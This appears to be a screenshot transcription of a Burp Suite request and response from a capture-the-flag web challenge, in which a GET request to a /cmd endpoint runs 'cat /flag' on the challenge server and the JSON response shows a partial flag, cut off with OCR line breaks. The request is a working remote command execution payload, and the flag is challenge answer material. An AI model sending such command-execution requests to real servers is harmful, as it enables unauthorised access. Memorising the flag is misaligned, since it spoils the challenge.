 Request
Pretty Raw Hex \n
1 GET /cmd?command=cat+/flag HTTP/1.1
2 Host: node1.hgame.vidar.club:30362
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Wed, 05 Feb 2025 12:03:51 GMT
4 Content-Length: 93
5 Connection: close
6
7 {
"command":"cat /flag",
"output":"flag{Y0U_Sa1d_rIGHT-BUT-y0U_sH0uLd
}